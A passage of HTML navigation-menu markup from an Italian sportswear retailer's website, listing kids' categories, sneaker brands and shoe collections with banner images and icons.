    <a class="b-menu__banner-link" href="https://www.aw-lab.com/uomo/nuovi-arrivi/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="Uomo" loading="lazy" width="341" height="341" />
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUOVI ARRIVI UOMO</span>
            <span class="b-menu__banner-subtext">Scopri di più</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Bambino'

>
<span class="b-menu__link-text">Bambino</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NUOVI ARRIVI</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/bambino/novita/">Nuovi Arrivi Bambino</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/bambino/bebe/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Beb&egrave;"
>
Beb&egrave;
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bebe/scarpe-%3E-misure-17---27/"
class="b-menu__sub-link"
title="Scarpe &gt; misure 17 - 27"
>
Scarpe &gt; misure 17 - 27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bebe/abbigliamento-%3E-0-3-anni/"
class="b-menu__sub-link"
title="Abbigliamento &gt; 0-3 Anni"
>
Abbigliamento &gt; 0-3 Anni
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bebe/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/bambino/bambini/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Bambini"
>
Bambini
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bambini/scarpe-%3E-misure-28-36/"
class="b-menu__sub-link"
title="Scarpe &gt; misure 28-36"
>
Scarpe &gt; misure 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bambini/abbigliamento-%3E-4-7-anni/"
class="b-menu__sub-link"
title="Abbigliamento &gt; 4-7 Anni"
>
Abbigliamento &gt; 4-7 Anni
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bambini/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/bambino/ragazzi/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ragazzi"
>
Ragazzi
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/"
class="b-menu__sub-link"
title="Scarpe &gt; misure 36-41"
>
Scarpe &gt; misure 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/ragazzi/abbigliamento-%3E-fino-a-16-anni/"
class="b-menu__sub-link"
title="Abbigliamento &gt; Fino a 16 Anni"
>
Abbigliamento &gt; Fino a 16 Anni
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/ragazzi/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/bambino/novita/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="Bambini" loading="lazy" width="325" height="184" />
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUOVI ARRIVI BAMBINO</span>
            <span class="b-menu__banner-subtext">Scopri di più</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brand'

>
<span class="b-menu__link-text">Brand</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/adidas-originals/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas Originals"
>
adidas Originals
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="diadora"
>
diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/levi%27s/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/saucony/"
class="b-menu__sub-link js-second-category-analytics"
title="Saucony"
>
Saucony
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/brand/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="Brand image" loading="lazy" width="325" height="184" />
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">I NOSTRI BRAND</span>
            <span class="b-menu__banner-subtext">Vedi tutto</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Collezioni'

>
<span class="b-menu__link-text">Collezioni</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-superstar/"
class="b-menu__sub-link"
title="adidas Superstar"
>
adidas Superstar
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/asics/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Asics"
>
Asics
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/asics/asics-gel-1130/"
class="b-menu__sub-link"
title="Asics Gel-1130"
>
Asics Gel-1130
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/asics/asics-gel-nyc/"
class="b-menu__sub-link"
title="Asics Gel-Nyc"
>
Asics Gel-Nyc
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
